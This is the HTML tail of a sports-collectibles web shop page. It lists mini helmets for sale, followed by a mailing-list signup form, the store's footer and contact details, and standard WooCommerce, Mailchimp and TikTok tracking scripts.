</div></a><div class="wbc-shop-buttons double-buttons"><a href="/shop/trevor-lawrence-mini-helmet?add-to-cart=128670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_128670" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="128670" data-product_sku="BOJACK-MH" aria-label="Add to cart: &ldquo;Bo Jackson Mini Helmet&rdquo;" rel="nofollow" data-success_message="&ldquo;Bo Jackson Mini Helmet&rdquo; has been added to your cart" role="button"><i class="fa fa-shopping-cart"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_128670" class="screen-reader-text">
			</span>
<div class="wbc-sep-line"></div><a class="button view-details-btn" href="https://bs-collectibles.com/shop/bo-jackson-mini-helmet"><i class="fa fa-file-text-o"></i>  View Details</a></div></div></li>

			
					
<li class="product type-product post-187195 status-publish instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://bs-collectibles.com/shop/julius-peppers-flash-mini-helmet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wbc-shop-item-wrap"><div class="wbc-shop-image-wrapper"><div class="wbc-cart-animation"></div><img width="300" height="300" src="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Julius Peppers Flash Mini Helmet" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-300x300.jpg 300w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240404_142705218-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="PXL_20240404_142705218" /></div><div class="item-info-wrap"><h2 class="woocommerce-loop-product__title">Julius Peppers Flash Mini Helmet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></span>
</div></a><div class="wbc-shop-buttons double-buttons"><a href="/shop/trevor-lawrence-mini-helmet?add-to-cart=187195" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_187195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="187195" data-product_sku="JPEPP-FL-MH" aria-label="Add to cart: &ldquo;Julius Peppers Flash Mini Helmet&rdquo;" rel="nofollow" data-success_message="&ldquo;Julius Peppers Flash Mini Helmet&rdquo; has been added to your cart" role="button"><i class="fa fa-shopping-cart"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_187195" class="screen-reader-text">
			</span>
<div class="wbc-sep-line"></div><a class="button view-details-btn" href="https://bs-collectibles.com/shop/julius-peppers-flash-mini-helmet"><i class="fa fa-file-text-o"></i>  View Details</a></div></div></li>

			
					
<li class="product type-product post-31931 status-publish last instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://bs-collectibles.com/shop/drew-brees-eclipse-mini-helmet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wbc-shop-item-wrap"><div class="wbc-shop-image-wrapper"><div class="wbc-cart-animation"></div><img width="300" height="300" src="https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drew Brees Eclipse Mini Helmet" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-300x300.jpg 300w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Drew Brees Eclipse Mini Helmet WS" /></div><div class="item-info-wrap"><h2 class="woocommerce-loop-product__title">Drew Brees Eclipse Mini Helmet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></span>
</div></a><div class="wbc-shop-buttons double-buttons"><a href="/shop/trevor-lawrence-mini-helmet?add-to-cart=31931" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31931" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31931" data-product_sku="DREBRE-ECL-MH" aria-label="Add to cart: &ldquo;Drew Brees Eclipse Mini Helmet&rdquo;" rel="nofollow" data-success_message="&ldquo;Drew Brees Eclipse Mini Helmet&rdquo; has been added to your cart" role="button"><i class="fa fa-shopping-cart"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31931" class="screen-reader-text">
			</span>
<div class="wbc-sep-line"></div><a class="button view-details-btn" href="https://bs-collectibles.com/shop/drew-brees-eclipse-mini-helmet"><i class="fa fa-file-text-o"></i>  View Details</a></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div><!--./col-sm-12--></div><!--./row--></div><!--./container--></div><!--./main-content-area-->
	
<div class="wpb-content-wrapper"><div id="wbc-698027a3e9c43"  class="vc_row wpb_row  full-width-section" style="background-color:#b12625;padding-top: 30px;padding-bottom: 30px;"><div class="container"><div class="row row-inner">
	<div class=" center-mobile wpb_column vc_column_container vc_col-sm-12 "><div class="vc_column-inner " >
		<div class="wpb_wrapper">
			<div class="wbc-heading clearfix"><h3 class="special-heading-1 xs-responsive-text-25 wow fadeIn" style="font-size:32px;color:#ffffff;text-align:center;margin-bottom:0px;"><span class="wbc-color" style="color:rgba(255,255,255,0.01);">Get in on the fun!</span><br />
Come Visit Us!</h3></div>
		</div> </div>
	</div> 
</div></div></div>
</div>
<div id="mailing-list" style="display: none;">
	
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Join Mailing List</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/shop/trevor-lawrence-mini-helmet#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_above validation_below'><div id="field_3_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Instagram</label><div class='gfield_description' id='gfield_description_3_5'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_5' id='input_3_5' type='text' value='' autocomplete='new-password'/></div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Phone Number'  aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Enter the text below</label><div class='gfield_description' id='gfield_description_3_3'>Just making sure you're not a robot!</div><div class='gfield_captcha_container'><img class='gfield_captcha' src='https://bs-collectibles.com/index.php?gf-download=1119860911.png&#038;form-id=captcha&#038;field-id=3&#038;hash=369e74e9cf88348192e102e121e3dbda6a229e9b758c466b06324da8109ec266' alt='' width='150' height='42' /><div class='gfield_captcha_input_container simple_captcha_medium'><input type='text' autocomplete='off' name='input_3' id='input_3_3' /><input type='hidden' name='input_captcha_prefix_3' value='1119860911' /></div></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Join Now'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=8954366578c218818de3b6ef714a1556' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='iTE9nAvN21aNcc1xsIBEFvvnTm90EKnusneAVLoeatTDVy6Ty7XNm0bjWvxbdtdodQD3PjebykC9XpqMmH0JXX+1yR+NyTrEy9VDmmuqPxfBi2M=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjk4NGE1NmM2ZTM3YTE0ZGQ4OTgzZjBkNTZmYzJlMzQ1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://bs-collectibles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://bs-collectibles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>

		<!-- Begin Footer -->
		<footer class="main-footer">

		
			  <div class="widgets-area">
			    <div class="container">
			      <div class="row">


			        <div class="col-sm-6 col-lg-3">

			          <div class="widget widget_media_image"><a href="/"><img width="960" height="720" src="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png" class="image wp-image-13705  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png 960w, https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked-768x576.png 768w, https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked-848x636.png 848w" sizes="auto, (max-width: 960px) 100vw, 960px" title="New Logo - Stacked" /></a></div>
			        </div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_text"><h4 class="widget-title">Come see our Store!</h4>			<div class="textwidget"><p>517 N Lake Ave</p>
<p>Suite B</p>
<p>Twin Lakes WI, 53181</p>
</div>
		</div>
			       	</div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_nav_menu"><h4 class="widget-title">Shop Links</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19935"><a href="https://bs-collectibles.com/live-streams">Live Streams</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-903"><a href="https://bs-collectibles.com/shop">Store/Swag</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://bs-collectibles.com/cart">Cart</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://bs-collectibles.com/account">My Account</a></li>
<li id="menu-item-196991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196991"><a href="https://bs-collectibles.com/wholesalers">Wholesale</a></li>
</ul></div></div>			        </div>



			        			          <div class="col-sm-6 col-lg-3">
			            
			            <div class="widget widget_text"><h4 class="widget-title">Contact</h4>			<div class="textwidget">			<table class="contact">
				<tbody>
											<tr class="phone">
							<td><i class="fas fa-mobile-alt"></i></td><td><a href="tel:2624481075">262-448-1075</a></td>
						</tr>
																<tr class="email">
							<td><i class="far fa-envelope"></i></td><td><a href="mailto:bscollectibles345@gmail.com">bscollectibles345@gmail.com</a></td>
						</tr>
														</tbody>
			</table>
		
</div>
		</div><div class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/groups/1709533159229641" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon fa fa-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/bs-collectibles" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube-play</span>
			
						<span class="zoom-social_icons-list-span social-icon fa fa-youtube-play" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.tiktok.com/@bs_collectibles" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">tiktok</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-tiktok" data-hover-rule="background-color" data-hover-color="#69C9D0" style="background-color : #69C9D0; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/BS_Collect1" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/bscollectibles345/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>			          </div>

			        


			      </div>
			    </div> <!-- ./container -->
			  </div>
		  
		  
			  <div class="bottom-band">
			    <div class="container">
			      <div class="row">
			        <div class="col-sm-6 copy-info">

			        							&copy; 2026 <a href="/">BS Collectibles</a>.<span class="no-mobile"> </span><br class="only-mobile"><a href='https://thegratzi.com' target='_blank'>Website development</a> powered by <a href='https://thegratzi.com/about-the-gratzi' target='_blank'>The Gratzi, Inc.</a>									        </div>

			        <div class="col-sm-6 extra-info">
			        			        </div>
			      </div>
			    </div>
			  </div>
				</footer>


	</div> <!-- ./page-wrapper -->

<div class="wbc-backtotop-button" data-duration="500" data-animation="linear"><i class="wbc-font-icon fas fa-arrow-up"></i></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ninezeroseven-child/*","/wp-content/themes/ninezeroseven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b80f8d0b8e867be298fed5ef0/f68c3a592717e3bc20ef3df21.js");</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//bs-collectibles.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bs-collectibles.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://bs-collectibles.com","ajax_url":"https://bs-collectibles.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="wc-avatax-frontend-js-extra">
/* <![CDATA[ */
var wc_avatax_frontend = {"ajax_url":"https://bs-collectibles.com/wp-admin/admin-ajax.php","address_validation_nonce":"f7115fa35a","address_validation_countries":["US",""],"is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://bs-collectibles.com/account","checkout_url":"https://bs-collectibles.com/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.5" id="wc-avatax-frontend-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/script.js?ver=1.0" id="front_scripts-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769585400" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bs-collectibles.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/includes/config-woo/woo-custom-script.js?ver=1" id="wbc-custom-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.flexslider-min.js?ver=5.3.16" id="wbc-flexslider-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.js?ver=5.3.16" id="wbc-fancy-lightbox-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.sticky.js?ver=5.3.16" id="sticky-bar-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/scripts.js?ver=5.3.16" id="wbc-scripts-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/wbc-int.min.js?ver=5.3.16" id="wbc-int-scripts-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.froogaloop.js?ver=5.3.16" id="wbc-froogaloop-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CPORIR3C77U1NG7K1DDG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CPORIR3C77U1NG7K1DDG').track('Pageview', {'event_id': '698027a3a04d0_tt4b_woocommerce_65395da23fe27'})
ttq.instance('CPORIR3C77U1NG7K1DDG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
